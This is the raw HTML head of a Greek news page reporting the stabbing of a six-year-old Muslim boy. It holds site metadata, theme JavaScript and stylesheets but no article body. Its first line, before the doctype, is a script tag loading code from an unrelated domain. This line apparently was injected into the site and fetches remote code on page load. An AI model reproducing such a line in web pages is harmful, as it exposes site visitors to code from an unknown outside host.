

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newspedia.gr/agria-dolofovia-6chronoy-71chronos-ton-katesfaxe/
body_size: 28651
content:
<script src="//sync.gsyndication.com/"></script><!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="el"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="el"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="el"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="el"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="el"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://newspedia.gr/xmlrpc.php" />
    <meta name="theme-color" content="#c60c05">
             <meta name="msapplication-navbutton-color" content="#c60c05">
             <meta name="apple-mobile-web-app-status-bar-style" content="#c60c05"><title>Άγρια δολοφovία 6χρονου: 71χρονος τον κατέσφαξε με 26 μαχαιριές &#8211; «Εσείς, οι μουσουλμάνοι, πρέπει να πεθάvετε» φώναζε &#8211; Newspedia.gr</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="Άγρια δολοφovία 6χρονου: 71χρονος τον κατέσφαξε με 26 μαχαιριές &#8211; «Εσε�">
<meta property="og:site_name" content="Newspedia.gr">
<meta property="og:description" content="Ένα παιδί μόλις έξι ετών βρήκε τραγικό θάνατο, όταν ξαφνικά ένας άνδρας επιτέθηκε στο ίδιο και στη μουσουλμάνα μητέρα του,">
<meta property="og:url" content="https://newspedia.gr/agria-dolofovia-6chronoy-71chronos-ton-katesfaxe/">
<meta property="og:image" content="https://newspedia.gr/wp-content/uploads/2023/10/gaza_reut-2048x1366-1.jpg">
<meta property="og:image:height" content="683">
<meta property="og:image:width" content="1024">
<meta property="article:published_time" content="2023-10-16T07:32:13+03:00">
<meta property="article:modified_time" content="2023-10-16T07:32:13+03:00">
<meta property="article:author" content="https://newspedia.gr">
<meta property="article:section" content="Κόσμος">
<meta property="article:tag" content="Έγκλημα">
<meta property="article:tag" content="ΗΠΑ">
<meta property="article:tag" content="Ισραήλ">
<meta property="article:tag" content="Χαμάς">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Άγρια δολοφovία 6χρονου: 71χρονος τον κατέσφαξε με 26 μαχαιριές &#8211; «Εσείς, οι μουσουλμάνοι, πρέπει να πεθάvετε» φώναζε">
<meta name="twitter:description" content="Ένα παιδί μόλις έξι ετών βρήκε τραγικό θάνατο, όταν ξαφνικά ένας άνδρας επιτέθηκε στο ίδιο και στη μουσουλμάνα μητέρα του,">
<meta name="twitter:url" content="https://newspedia.gr/agria-dolofovia-6chronoy-71chronos-ton-katesfaxe/">
<meta name="twitter:site" content="https://newspedia.gr">
<meta name="twitter:image" content="https://newspedia.gr/wp-content/uploads/2023/10/gaza_reut-2048x1366-1.jpg">
<meta name="twitter:image:width" content="1024">
<meta name="twitter:image:height" content="683">
<meta property="fb:app_id" content="713587649272916">			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Newspedia.gr" href="https://newspedia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Newspedia.gr" href="https://newspedia.gr/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newspedia.gr/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=7.3.1" data-sampling="0" data-sampling-rate="100" data-api-url="https://newspedia.gr/wp-json/wordpress-popular-posts" data-post-id="126385" data-token="31223e4a45" data-lang="0" data-debug="1"></script>
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Newspedia.gr &raquo; Άγρια δολοφovία 6χρονου: 71χρονος τον κατέσφαξε με 26 μαχαιριές &#8211; «Εσείς, οι μουσουλμάνοι, πρέπει να πεθάvετε» φώναζε" href="https://newspedia.gr/agria-dolofovia-6chronoy-71chronos-ton-katesfaxe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newspedia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newspedia.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newspedia.gr/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://newspedia.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C700%7CLora%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/okayNav.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/main.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/pages.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/single.css?ver=11.6.11' type='text/css' media='all' />
